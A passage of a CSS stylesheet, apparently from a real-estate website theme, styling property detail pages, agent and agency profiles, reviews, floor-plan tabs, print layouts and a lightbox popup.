  .detail-sub-title:before {
    z-index: -1;
    top: 50%;
    margin: 0 auto;
    content: '';
    border-top: 1px solid #ccc; }
  .detail-sub-title span {
    padding: 0 15px;
    background: #fff; }

.document-list {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none; }
  .document-list li {
    padding: 18px 0;
    border-bottom: 1px solid #e5e5e5; }
  .document-list a {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase; }

.video-block {
  background-color: #000; }
  .video-block .play-icon {
    z-index: 1;
    top: 50%;
    left: 50%;
    cursor: pointer;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .video-block:hover .video-thumb, .video-block:hover .attachment-houzez-property-detail-gallery {
    opacity: 1; }
  .video-block:hover .attachment-houzez-property-detail-gallery {
    opacity: 1; }

.video-thumb, .attachment-houzez-property-detail-gallery {
  opacity: 0.8;
  filter: alpha(opacity=80); }

.detail-multi-properties .table-wrapper {
  overflow-x: auto; }

.detail-multi-properties .popover {
  overflow: hidden;
  border-radius: 4px; }

.table-multi-properties > tbody > tr:nth-of-type(2n+1) {
  background-color: #f9f9f9; }

.table-multi-properties th {
  font-size: 10px;
  font-weight: 500;
  padding: 5px 15px !important;
  text-transform: uppercase;
  border-bottom: none; }
  @media (max-width: 767px) {
    .table-multi-properties th {
      padding: 5px 8px !important; } }

.table-multi-properties td {
  font-size: 12px;
  padding: 15px 15px;
  border-top: 0 !important;
  border-bottom: 1px solid #e5eeed; }
  @media (max-width: 767px) {
    .table-multi-properties td {
      padding: 10px 8px; } }

.table-multi-properties p {
  font-size: 12px;
  font-weight: 500; }

.walkscore_details span {
  margin-left: 10px;
  padding-top: 4px; }

.property-similer {
  margin-top: 40px; }

.popover {
  font-family: "Roboto", sans-serif; }

.table-popover .table-popover-title {
  font-size: 11px;
  font-weight: 400;
  padding-left: 23px !important;
  text-transform: uppercase; }

.table-popover td {
  font-size: 12px;
  width: 50%;
  padding: 15px 10px !important;
  color: #000;
  border-color: #e5eeed !important; }

.table-popover a {
  font-weight: 500 !important; }

.detail-property-listing {
  margin: 40px 0; }
  .detail-property-listing h4 {
    margin-bottom: 40px; }

.next-prev-block {
  margin-top: 40px; }
  @media (max-width: 767px) {
    .next-prev-block .media-heading {
      margin: 0; }
    .next-prev-block h4 {
      display: none; } }
  .next-prev-block .media-left, .next-prev-block .media-right {
    padding-right: 25px; }
    @media (max-width: 767px) {
      .next-prev-block .media-left, .next-prev-block .media-right {
        padding-right: 15px; }
        .next-prev-block .media-left a, .next-prev-block .media-right a {
          line-height: 14px;
          width: 50px; } }
    .next-prev-block .media-left a, .next-prev-block .media-right a {
      width: 99px; }
  .next-prev-block .media-right {
    padding-right: 0;
    padding-left: 25px; }
    @media (max-width: 767px) {
      .next-prev-block .media-right {
        padding-left: 15px; } }
  .next-prev-block .prev-box {
    width: 50%; }
    .next-prev-block .prev-box h4 {
      padding-left: 12px; }
  .next-prev-block .next-box {
    width: 50%; }
    .next-prev-block .next-box h4 {
      padding-right: 12px; }

.prev-box {
  width: 50%; }
  .prev-box h4 {
    padding-left: 12px; }

.next-box {
  width: 50%; }
  .next-box h4 {
    padding-right: 12px; }

.detail-content {
  padding: 40px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .detail-content {
      padding: 15px; } }
  .detail-content img {
    max-width: 100%; }

.detail-contact-inner {
  max-width: 800px;
  margin: 0 auto;
  padding: 0 15px; }

.detail-page-view {
  padding-right: 15px;
  padding-left: 15px; }

.detail-amenities-list {
  font-size: 0;
  margin: 0 !important;
  padding: 0 !important;
  list-style: none;
  text-align: center; }
  .detail-amenities-list li {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-bottom: 50px !important;
    padding-right: 15px;
    padding-left: 15px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .detail-amenities-list li {
        font-size: 16px !important;
        line-height: 22px !important;
        margin-bottom: 40px !important; } }
    @media (max-width: 767px) {
      .detail-amenities-list li {
        font-size: 14px !important;
        line-height: 20px !important;
        margin-bottom: 30px !important; } }
  .detail-amenities-list .media-left, .detail-amenities-list .next-prev-block .media-right, .next-prev-block .detail-amenities-list .media-right {
    max-width: 69px;
    padding-right: 20px;
    text-align: center; }
    @media (max-width: 767px) {
      .detail-amenities-list .media-left, .detail-amenities-list .next-prev-block .media-right, .next-prev-block .detail-amenities-list .media-right {
        max-width: 50px;
        padding-right: 15px; } }
  .detail-amenities-list .media-body {
    width: 130px;
    text-align: left; }
    @media (max-width: 767px) {
      .detail-amenities-list .media-body {
        width: 85px; } }
  .detail-amenities-list .fa {
    font-size: 50px; }

.agent-info-block {
  margin-bottom: 50px;
  text-align: center; }
  .agent-info-block .agent-thumb {
    overflow: hidden;
    width: 80px;
    height: 80px;
    margin-bottom: 28px;
    border-radius: 50%; }
    .agent-info-block .agent-thumb input[type='checkbox'] {
      bottom: 7px;
      left: 43%; }
  .agent-info-block .agent-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px; }
  .agent-info-block .agent-info {
    font-size: 0;
    margin-bottom: 14px;
    list-style: none;
    text-align: center; }
    .agent-info-block .agent-info li {
      font-size: 18px;
      line-height: 24px;
      margin-right: 10px; }
    .agent-info-block .agent-info .agent-name {
      font-weight: 400; }
    .agent-info-block .agent-info .agent-mobile {
      font-weight: 300; }
  .agent-info-block .profile-social, .agent-info-block .agency-social {
    margin-bottom: 15px; }
    .agent-info-block .profile-social li, .agent-info-block .agency-social li {
      margin-right: 8px; }
    .agent-info-block .profile-social a, .agent-info-block .agency-social a {
      font-size: 20px;
      line-height: 20px; }
    .agent-info-block .profile-social .fa, .agent-info-block .agency-social .fa {
      margin: 0 !important; }
  .agent-info-block .view-link {
    font-weight: 500;
    line-height: 32px; }

/*START PROPERTIES DETAIL REVIEWS*/
.property-reviews {
  padding: 0;
  background-color: transparent; }
  .property-reviews .detail-title {
    margin: 0 0 40px 0;
    padding: 18px 0 0 0;
    border-bottom: 0; }
  .property-reviews .reviews-list {
    border-bottom: 0; }
    .property-reviews .reviews-list .media {
      padding: 40px;
      margin-bottom: 40px;
      background-color: #fff; }
    .property-reviews .reviews-list .media-heading {
      margin-bottom: 5px; }
  .property-reviews .rating-wrap {
    margin-left: 6px; }
  .property-reviews .add-review-block {
    margin-top: 30px;
    padding: 40px;
    background-color: #fff; }
  .property-reviews .review-title {
    margin-bottom: 15px;
    padding-bottom: 35px;
    border-bottom: 1px solid #e5e5e5; }
  .property-reviews .add-rating label {
    margin-bottom: 10px; }

/*START PLANS TABBER STYLE*/
.plan-tabber div[class*='col-'] {
  padding: 60px 36px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .plan-tabber div[class*='col-'] {
      padding: 45px 25px; } }
  @media (max-width: 767px) {
    .plan-tabber div[class*='col-'] {
      padding: 30px 0; } }

.plan-tabber .detail-amenities-list {
  text-align: left; }

.plan-tabs {
  font-size: 0;
  list-style: none;
  text-align: center;
  border-bottom: 1px solid #777; }
  .plan-tabs li {
    font-size: 18px;
    bottom: -1px;
    padding: 26px 34px;
    cursor: pointer;
    border-top: 1px solid #777;
    border-left: 1px solid #777; }
    @media (min-width: 768px) and (max-width: 991px) {
      .plan-tabs li {
        font-size: 16px;
        padding: 18px 28px; } }
    @media (max-width: 767px) {
      .plan-tabs li {
        font-size: 14px;
        padding: 12px 20px; } }
    @media (max-width: 481px) {
      .plan-tabs li {
        font-size: 12px;
        padding: 12px 15px; } }
    .plan-tabs li:last-child {
      border-right: 1px solid #777; }
    .plan-tabs li.active {
      color: #00aeef;
      border-top-color: #00aeef;
      background-color: #fff;
      box-shadow: inset 0 4px 0 #00aeef; }

.floor-content .floor-title {
  font-size: 30px;
  line-height: 36px;
  margin: 0 0 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .floor-content .floor-title {
      font-size: 26px;
      line-height: 32px; } }
  @media (max-width: 767px) {
    .floor-content .floor-title {
      font-size: 20px;
      line-height: 26px; } }

.floor-content .floor-price {
  font-size: 18px;
  line-height: 36px;
  margin: 0 0 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .floor-content .floor-price {
      font-size: 16px;
      line-height: 32px; } }
  @media (max-width: 767px) {
    .floor-content .floor-price {
      font-size: 14px;
      line-height: 26px; } }

.floor-content p {
  font-size: 18px;
  line-height: 32px;
  margin: 0 0 32px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .floor-content p {
      font-size: 16px;
      line-height: 28px; } }
  @media (max-width: 767px) {
    .floor-content p {
      font-size: 14px;
      line-height: 26px; } }

.floor-content .detail-amenities-list .media-body {
  width: 90px; }
  @media (max-width: 767px) {
    .floor-content .detail-amenities-list .media-body {
      width: 75px; } }

.floor-content .detail-amenities-list .media-left, .floor-content .detail-amenities-list .next-prev-block .media-right, .next-prev-block .floor-content .detail-amenities-list .media-right {
  padding-right: 10px; }

.floor-image {
  text-align: center; }

.floor-title-block {
  margin-bottom: 20px; }

/*START PRINT PAGE STYLE*/
.print-detail-main {
  background-color: #fff; }

.print-detail {
  max-width: 798px;
  margin: 0 auto; }
  .print-detail ul {
    list-style: none; }
  .print-detail .print-list-three-col {
    columns: 3;
    -webkit-columns: 3;
    -moz-columns: 3; }
    .print-detail .print-list-three-col li {
      line-height: 24px; }
  .print-detail .detail-block {
    padding: 38px; }
  .print-detail .detail-title {
    margin-bottom: 0;
    padding-bottom: 35px; }
    @media (max-width: 767px) {
      .print-detail .detail-title {
        padding-bottom: 20px; } }
  .print-detail .detail-title-inner {
    margin-top: 0;
    margin-bottom: 30px;
    padding-bottom: 0; }
    .print-detail .detail-title-inner .title-inner {
      font-size: 18px;
      line-height: 20px; }
  .print-detail .property-link {
    font-size: 14px;
    font-weight: 400;
    margin-top: 30px;
    margin-bottom: 0;
    padding-top: 15px;
    text-align: center;
    border-top: 1px solid #e5e5e5; }
  .print-detail .header-detail {
    margin-bottom: 20px; }
  .print-detail .agent-media .media-heading {
    font-size: 14px;
    margin-bottom: 6px;
    text-transform: capitalize; }
  .print-detail .agent-media li {
    width: 32%; }
  .print-detail .alert, .print-detail .validation_error, .print-detail #gforms_confirmation_message {
    margin-bottom: 30px; }
  .print-detail .print-floor {
    margin-bottom: 30px;
    page-break-after: always; }
  .print-detail .accord-outer {
    margin-bottom: 30px; }
  .print-detail .accord-tab {
    padding: 16px 20px !important;
    border: 1px solid #d4d4d4;
    background-color: #fff !important; }
    .print-detail .accord-tab ul {
      float: right !important;
      width: auto !important;
      margin: 0 !important;
      list-style: none; }
  .print-detail .accord-content {
    display: block !important;
    text-align: left;
    border: 1px solid #d4d4d4;
    border-top: 0; }
    .print-detail .accord-content .floor-image {
      margin-bottom: 50px;
      text-align: center; }

.print-header {
  margin-bottom: 20px;
  padding-bottom: 18px;
  border-bottom: 1px solid #d7d7d7; }
  .print-header .print-header-left {
    text-align: center; }

.print-header-detail {
  margin-bottom: 20px; }
  .print-header-detail h1 {
    overflow: hidden;
    margin-bottom: 4px;
    white-space: nowrap;
    text-transform: inherit;
    text-overflow: ellipsis; }
  .print-header-detail p {
    color: #707070; }

.print-logo .tag-line {
  margin-top: 10px; }

.print-banner {
  margin-bottom: 30px; }
  .print-banner img {
    max-width: 100%; }

.print-block {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #d7d7d7; }

.print-gallery .print-gallery-image {
  padding-bottom: 30px; }

.accord-block .accord-tab {
  padding: 14px 60px 13px 20px;
  cursor: pointer;
  border-top: 1px solid #d4d4d4;
  background-color: #f2f2f2; }
  @media (max-width: 767px) {
    .accord-block .accord-tab {
      padding: 13px; } }
  .accord-block .accord-tab ul {
    list-style: none; }
    @media (max-width: 767px) {
      .accord-block .accord-tab ul {
        width: 100%;
        margin-top: 3px; } }
  .accord-block .accord-tab li {
    margin-right: 30px; }
    @media (max-width: 767px) {
      .accord-block .accord-tab li {
        margin-right: 15px; } }
  .accord-block .accord-tab .expand-icon {
    font-family: "FontAwesome";
    width: 50px;
    height: 50px;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    bottom: inherit;
    left: inherit;
    z-index: 2; }
    .accord-block .accord-tab .expand-icon:before {
      content: '\f107'; }
  .accord-block .accord-tab.active .expand-icon:before {
    content: '\f106'; }

.accord-block .accord-content {
  padding: 20px;
  text-align: center; }

/*START PROFILE DETAIL PAGE STYLE*/
.agent-sort-tab {
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 8px;
  display: block; }

.profile-detail-block {
  margin-bottom: 40px;
  padding: 40px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .profile-detail-block {
      padding: 20px; } }
  .profile-detail-block .profile-image {
    text-align: center; }
    @media (max-width: 991px) {
      .profile-detail-block .profile-image {
        margin-bottom: 30px; } }
    .profile-detail-block .profile-image .company-logo {
      z-index: 4;
      bottom: 10px;
      left: 10px;
      width: 120px; }
  .profile-detail-block .form-small textarea.form-control,
  .profile-detail-block .form-small .ginput_container textarea, .ginput_container .profile-detail-block .form-small textarea {
    height: 90px;
    resize: none; }
  .profile-detail-block .form-small .form-group, .profile-detail-block .form-small .gform_wrapper li, .gform_wrapper .profile-detail-block .form-small li {
    margin-bottom: 11px; }

.form_messages {
  margin-top: 10px;
  text-align: center; }

.profile-description .position, .agency-description .position {
  color: #9b9b9b; }

.profile-description .profile-description-left, .agency-description .profile-description-left {
  width: 60%; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .profile-description .profile-description-left, .agency-description .profile-description-left {
      width: 55%; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .profile-description .profile-description-left, .agency-description .profile-description-left {
      width: 100%; } }
  @media (max-width: 767px) {
    .profile-description .profile-description-left, .agency-description .profile-description-left {
      width: 100%; } }

.profile-description .profile-description-right, .agency-description .profile-description-right {
  width: 32%; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .profile-description .profile-description-right, .agency-description .profile-description-right {
      width: 42%; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .profile-description .profile-description-right, .agency-description .profile-description-right {
      width: 100%; }
      .profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
        margin: 20px 0 !important; } }
  @media (max-width: 767px) {
    .profile-description .profile-description-right, .agency-description .profile-description-right {
      width: 100%; }
      .profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
        margin: 20px 0 !important; } }
  .profile-description .profile-description-right .profile-contact, .agency-description .profile-description-right .profile-contact, .profile-description .profile-description-right .agency-contact, .agency-description .profile-description-right .agency-contact {
    margin-top: 0 !important; }

.agent-title a {
  color: #000; }

.profile-contact, .agency-contact {
  margin-top: 20px;
  margin-bottom: 25px;
  list-style: none; }
  .profile-contact .email, .agency-contact .email {
    margin-top: 25px; }
    @media (max-width: 767px) {
      .profile-contact .email, .agency-contact .email {
        margin-top: 20px; } }
  .profile-contact li + li, .agency-contact li + li {
    margin-top: 7px; }
  .profile-contact > li > span, .agency-contact > li > span {
    font-weight: 500;
    text-transform: uppercase; }

.profile-social, .agency-social {
  font-size: 0; }
  .profile-social li, .agency-social li {
    margin-right: 6px !important; }
  .profile-social a, .agency-social a {
    font-size: 27px;
    color: #cfcfcf; }
    @media (max-width: 767px) {
      .profile-social a, .agency-social a {
        font-size: 20px; } }
    .profile-social a:hover, .agency-social a:hover {
      color: #4cc6f4; }

.profile-rating {
  margin-top: 12px;
  list-style: none; }
  .profile-rating span {
    font-weight: 500; }

.company-detail .position {
  margin-bottom: 15px; }

.company-detail .profile-contact .email, .company-detail .agency-contact .email {
  margin-top: 20px; }
  @media (max-width: 767px) {
    .company-detail .profile-contact .email, .company-detail .agency-contact .email {
      margin-top: 16px; } }

.company-detail .profile-contact, .company-detail .agency-contact {
  margin-top: 18px;
  margin-bottom: 18px; }

.profile-tabs {
  list-style: none; }
  .profile-tabs li {
    font-weight: 500;
    line-height: 41px;
    width: 155px;
    height: 50px;
    padding: 5px;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    border-right: 1px solid #f5f5f5;
    background-color: #ebebeb; }
    @media (min-width: 768px) and (max-width: 991px) {
      .profile-tabs li {
        width: 135px; } }
    @media (max-width: 767px) {
      .profile-tabs li {
        font-size: 12px;
        line-height: 32px;
        width: 88px;
        height: 40px; } }
    @media (max-width: 481px) {
      .profile-tabs li {
        line-height: 26px;
        display: block;
        width: 100%;
        height: 38px;
        border-right: 0;
        border-bottom: 1px solid #f5f5f5; } }
    .profile-tabs li:hover {
      color: #fff;
      background-color: #00aeef; }
    .profile-tabs li:focus {
      color: #fff;
      background-color: #00aeef; }
    .profile-tabs li:active {
      color: #fff;
      background-color: #00aeef; }
  .profile-tabs li.active {
    background-color: #fff; }
    .profile-tabs li.active:hover {
      color: #000; }

.profile-tab-content {
  padding: 38px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .profile-tab-content {
      padding: 24px; } }

.profile-properties {
  padding: 0;
  background-color: transparent; }
  .profile-properties .property-listing.grid-view .item-wrap {
    width: 33.333333%; }
    @media (min-width: 768px) and (max-width: 991px) {
      .profile-properties .property-listing.grid-view .item-wrap {
        width: 50%; }
        .profile-properties .property-listing.grid-view .item-wrap:nth-child(2n+1) {
          clear: both; } }
    @media (max-width: 767px) {
      .profile-properties .property-listing.grid-view .item-wrap {
        width: 100%; } }
    .profile-properties .property-listing.grid-view .item-wrap:nth-child(3n+1) {
      clear: both; }

.profile-agents {
  padding: 0;
  background-color: transparent; }
  @media (min-width: 768px) and (max-width: 991px) {
    .profile-agents .profile-social, .profile-agents .agency-social {
      margin-bottom: 15px !important; } }
  @media (max-width: 767px) {
    .profile-agents .profile-social, .profile-agents .agency-social {
      margin-bottom: 15px !important; } }
  .profile-agents figure {
    margin: 0 !important; }
  .profile-agents .profile-description .position, .profile-agents .agency-description .position {
    margin-bottom: 28px !important; }
  .profile-agents .profile-description p, .profile-agents .agency-description p {
    margin-bottom: 10px !important; }
  .profile-agents .profile-description .btn, .profile-agents .agency-description .btn, .profile-agents .profile-description .gform_button, .profile-agents .agency-description .gform_button,
  .profile-agents .profile-description .gform_wrapper .button, .gform_wrapper .profile-agents .profile-description .button,
  .profile-agents .agency-description .gform_wrapper .button, .gform_wrapper .profile-agents .agency-description .button,
  .profile-agents .profile-description .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .profile-agents .profile-description input[type=submit],
  .profile-agents .agency-description .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .profile-agents .agency-description input[type=submit],
  .profile-agents .profile-description .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .profile-agents .profile-description input[type=submit],
  .profile-agents .agency-description .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .profile-agents .agency-description input[type=submit] {
    margin-top: 23px; }

.profile-map #map {
  height: 400px; }

.reviews-list {
  margin-bottom: 30px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ebebeb; }
  @media (max-width: 767px) {
    .reviews-list {
      margin-bottom: 25px;
      padding-bottom: 25px; }
      .reviews-list .media-left a, .reviews-list .next-prev-block .media-right a, .next-prev-block .reviews-list .media-right a {
        width: 38px !important; } }
  .reviews-list .media {
    margin-top: 30px; }
    @media (max-width: 767px) {
      .reviews-list .media {
        margin-top: 20px; } }
    .reviews-list .media span {
      font-size: 14px;
      font-style: italic; }
  .reviews-list .media-heading a {
    color: #000; }
  .reviews-list .rating {
    margin: 0 !important; }
  .reviews-list .review-top {
    margin-bottom: 20px; }
  .reviews-list .review-date {
    color: #959595; }
  .reviews-list .review-title-inner {
    margin-bottom: 4px; }

.add-rating {
  margin-bottom: 20px; }

@media (max-width: 767px) {
  .company-detail .form-small {
    margin-top: 30px; } }

@media (max-width: 991px) {
  .agent-detail .form-small {
    margin-top: 30px; } }

.property-filter-wrap {
  margin-bottom: 10px;
  padding: 10px 10px 10px 23px;
  background-color: #fff; }
  .property-filter-wrap .bootstrap-select {
    width: 145px !important; }
    @media (max-width: 767px) {
      .property-filter-wrap .bootstrap-select {
        width: 100% !important; } }
  .property-filter-wrap label {
    color: #999; }

.filter-title {
  font-size: 16px;
  line-height: 42px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .filter-title {
      line-height: 50px; } }
  @media (max-width: 767px) {
    .filter-title {
      line-height: 50px; } }

@media (max-width: 481px) {
  .filter-inputs {
    width: 100%; } }

.filter-inputs > ul {
  list-style: none; }
  .filter-inputs > ul > li {
    padding-right: 10px; }

/*START AGENT LIST PAGE STYLE*/
@media (max-width: 767px) {
  .agent-listing .media-left, .agent-listing .next-prev-block .media-right, .next-prev-block .agent-listing .media-right {
    padding-right: 15px; } }

.agent-listing .profile-detail-block {
  padding: 30px; }
  @media (max-width: 767px) {
    .agent-listing .profile-detail-block {
      padding: 20px; } }
  .agent-listing .profile-detail-block + .profile-detail-block {
    margin-top: 20px; }

.agent-listing .media-left, .agent-listing .next-prev-block .media-right, .next-prev-block .agent-listing .media-right {
  padding-right: 30px; }
  .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
    width: 239px;
    margin-bottom: 20px; }
    @media (max-width: 767px) {
      .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
        width: 150px; } }
    @media (max-width: 481px) {
      .agent-listing .media-left figure, .agent-listing .next-prev-block .media-right figure, .next-prev-block .agent-listing .media-right figure {
        width: 65px; } }

@media (max-width: 767px) {
  .agent-listing .profile-description .position, .agent-listing .agency-description .position {
    margin-bottom: 10px; }
  .agent-listing .profile-description p, .agent-listing .agency-description p {
    margin-bottom: 20px; }
  .agent-listing .profile-description .agent-contact, .agent-listing .agency-description .agent-contact {
    margin: 10px 0; } }

.agent-listing .profile-description .position, .agent-listing .agency-description .position {
  margin-bottom: 20px; }

.agent-listing .profile-description p, .agent-listing .agency-description p {
  margin-bottom: 30px; }

.agent-listing .profile-description .profile-contact, .agent-listing .agency-description .profile-contact, .agent-listing .profile-description .agency-contact, .agent-listing .agency-description .agency-contact {
  margin: 20px 0; }
  .agent-listing .profile-description .profile-contact .email, .agent-listing .agency-description .profile-contact .email, .agent-listing .profile-description .agency-contact .email, .agent-listing .agency-description .agency-contact .email {
    margin-top: 23px; }

@media (max-width: 767px) {
  .agent-listing .profile-social, .agent-listing .agency-social {
    margin-bottom: 15px; } }

/*START AGENCY BLOCK STYLE*/
.agency-block {
  margin-top: 30px;
  padding: 30px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .agency-block {
      padding: 20px; } }
  .agency-block:first-child {
    margin-top: 0; }
  .agency-block figure {
    width: 240px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .agency-block figure {
        width: 160px; } }
    @media (max-width: 767px) {
      .agency-block figure {
        width: 100%; } }
  .agency-block .media-left, .agency-block .next-prev-block .media-right, .next-prev-block .agency-block .media-right {
    padding-right: 30px; }
    @media (max-width: 767px) {
      .agency-block .media-left, .agency-block .next-prev-block .media-right, .next-prev-block .agency-block .media-right {
        display: block;
        padding-right: 0;
        padding-bottom: 15px; } }
  @media (max-width: 767px) {
    .agency-block .media-body {
      overflow: visible; } }
  .agency-block .agency-body-left {
    padding-right: 30px; }
    @media (max-width: 767px) {
      .agency-block .agency-body-left {
        display: block;
        padding-right: 0; } }
  .agency-block .agency-body-right {
    width: 210px; }
    @media (max-width: 767px) {
      .agency-block .agency-body-right {
        display: block;
        width: 100%; } }
  @media (max-width: 767px) {
    .agency-block .social-top {
      display: none; } }
  @media (max-width: 767px) {
    .agency-block .social-bottom {
      display: block; } }

.agency-contact {
  margin-top: 35px;
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .agency-contact {
      margin-top: 15px;
      margin-bottom: 15px; } }

.agency-social {
  margin-left: 1px; }
  .agency-social a {
    font-size: 20px;
    line-height: 20px; }

.agency-block.item-grid .position {
  margin-bottom: 12px; }

.agency-block.item-grid .media-left, .agency-block.item-grid .next-prev-block .media-right, .next-prev-block .agency-block.item-grid .media-right {
  padding-right: 0;
  padding-bottom: 15px; }

.agency-block.item-grid .media-body {
  overflow: visible; }

.agency-block.item-grid .agency-body-left {
  padding-right: 0; }

.agency-block.item-grid .agency-contact {
  margin-top: 15px;
  margin-bottom: 15px; }

.agency-block.item-grid .view-link {
  margin-top: 10px; }

/*START AGENCY module STYLE*/
.agency-module .row {
  margin-right: 0;
  margin-left: 0; }

.agency-module div[class*='col-'] {
  padding-right: 0;
  padding-left: 0; }

.agency-module .agency-block {
  box-shadow: 0 0 1px #b7b7b7; }

.agency-module-carousel .agency-block {
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); }

.agency-module-carousel .item {
  padding: 3px 0 !important; }

/*START TEAM BLOCK STYLE*/
.team-block {
  overflow: hidden;
  margin-bottom: 10px; }
  .team-block:hover .team-caption-before {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  .team-block:hover .team-caption-after {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  .team-block:focus .team-caption-before {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  .team-block:focus .team-caption-after {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.team-caption-before {
  background: rgba(0, 0, 0, 0);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.team-caption-after {
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }
  .team-caption-after .team-caption-inner {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%); }
  .team-caption-after .team-name {
    color: #000; }
    .team-caption-after .team-name a {
      color: #000; }
  .team-caption-after .team-designation {
    color: #000; }
    .team-caption-after .team-designation a {
      color: #000; }
  .team-caption-after .team-social li a {
    color: #7f7f7f; }

.team-caption-inner {
  overflow: auto;
  max-height: 100%;
  padding: 15px 20px;
  text-align: center; }

.team-name {
  color: #fff; }
  .team-name a {
    color: #fff; }

.team-designation {
  color: #fff; }

.team-description {
  color: rgba(0, 0, 0, 0.7); }

.team-social {
  font-size: 0;
  margin: 0 !important;
  padding: 0 !important;
  list-style: none; }
  .team-social li {
    margin-right: 6px; }
  .team-social a {
    font-size: 16px;
    line-height: 16px;
    color: #fff; }
    @media (max-width: 767px) {
      .team-social a {
        font-size: 20px; } }
    .team-social a:hover {
      color: #4cc6f4; }

/*START LIGHT BOX STYLE*/
#lightbox-popup-main {
  z-index: 1000;
  visibility: hidden;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.8); }

#lightbox-popup-main.active {
  visibility: visible;
  overflow-x: hidden;
  overflow-y: auto; }

.lightbox-popup {
  margin: 30px auto;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0); }
  @media (max-width: 767px) {
    .lightbox-popup {
      position: absolute;
      height: 100%;
      width: 100% !important;
      max-width: 100%;
      margin: 0; } }
  .lightbox-popup .popup-inner {
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out; }
    @media (max-width: 767px) {
      .lightbox-popup .popup-inner {
        width: 100%;
        height: 100%; } }
    .lightbox-popup .popup-inner .expand-icon {
      font-family: "FontAwesome";
      font-size: 18px;
      line-height: 40px;
      z-index: 10;
      width: 40px;
      height: 40px;
      cursor: pointer;
      text-align: center;
      color: #fff;
      background: rgba(45, 45, 45, 0.8); }
      .lightbox-popup .popup-inner .expand-icon:before {
        content: '\f065'; }
      .lightbox-popup .popup-inner .expand-icon:hover {
        font-size: 20px; }
      .lightbox-popup .popup-inner .expand-icon.compress {
        font-size: 20px; }
        .lightbox-popup .popup-inner .expand-icon.compress:before {
          content: '\f066'; }
        .lightbox-popup .popup-inner .expand-icon.compress:hover {
          font-size: 18px; }

.lightbox-left {
  z-index: 10;
  width: 860px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out; }
  @media (max-width: 767px) {
    .lightbox-left {
      z-index: inherit;
      width: 100%;
      height: 100%; } }
  .lightbox-left .header-title {
    padding-right: 180px; }
  @media (max-width: 767px) {
    .lightbox-left .lightbox-close {
      display: inline-block; } }
  .lightbox-left .show {
    display: inline-block !important; }

.lightbox-right {
  z-index: 5;
  width: 280px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .lightbox-right {
      z-index: -1;
      top: 45px;
      width: 100%;
      height: calc(100% - 45px); } }
  .lightbox-right .lightbox-header {
    background-color: #393939; }

.lightbox-right.in {
  z-index: 2; }

.lightbox-header {
  z-index: 1;
  height: 60px;
  background-color: #2d2d2d; }
  @media (max-width: 767px) {
    .lightbox-header {
      height: 45px;
      border-bottom: 1px solid #575757;
      background-color: #000; } }
  @media (max-width: 767px) and (max-width: 767px) {
    .lightbox-header .header-actions li {
      font-size: 18px;
      line-height: 45px !important; } }
  @media (max-width: 767px) {
      .lightbox-header .header-actions .share-btn {
        display: none; } }
  .lightbox-header .header-title {
    padding-left: 20px; }
    .lightbox-header .header-title p {
      line-height: 60px;
      overflow: hidden;
      width: 92%;
      white-space: nowrap;
      text-overflow: ellipsis;
      color: #fff; }
